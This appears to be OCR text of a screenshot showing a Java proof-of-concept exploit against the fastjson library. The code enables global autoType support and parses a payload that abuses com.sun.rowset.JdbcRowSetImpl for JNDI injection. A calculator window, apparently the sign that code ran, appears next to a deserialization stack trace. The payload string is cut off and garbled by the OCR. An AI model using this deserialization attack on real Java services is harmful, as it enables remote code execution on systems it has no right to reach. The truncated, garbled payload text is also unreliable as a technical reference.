 1 import com.alibaba.fastjson.JSON;
2 import com.alibaba.fastjson.parser.ParserConfig;
3
4 public class NEW_JNDIClient {
5 public static void main(String[] argv){
6 ParserConfig.getGlobalInstance().setAutoTypeSupport(true);
7 String payload = "{\"@type\":\"LLcom.sun.rowset.JdbcRowSetImpl;;\",\"dataSourceName\" ameClass\", \"autoCommit\
8 JSON.parse(payload);
9 }
10 }
11
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
Run: NEW_JNDIClient LDAPServer LDAPClient
at com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer.deserialze(JavaBeanDeser
at com.alibaba.fastjson.parser.DefaultJSONParser.parseObject(DefaultJSONParser.java:370)
at com.alibaba.fastjson.parser.DefaultJSONParser.parse(DefaultJSONParser.java:1335)
at com.alibaba.fastjson.parser.DefaultJSONParser.parse(DefaultJSONParser.java:1301)
at com.alibaba.fastjson.JSON.parse(JSON.java:152)
at com.alibaba.fastjson.JSON.parse(JSON.java:162)
at com.alibaba.fastjson.JSON.parse(JSON.java:131)
at NEW_JNDIClient.main(NEW_JNDIClient.java:8)
Caused by: java.lang.reflect.InvocationTargetException <4 internal calls>
at com.alibaba.fastjson.parser.deserializer.FieldDeserializer.setValue(FieldDeserializer.java:96)
... 11 more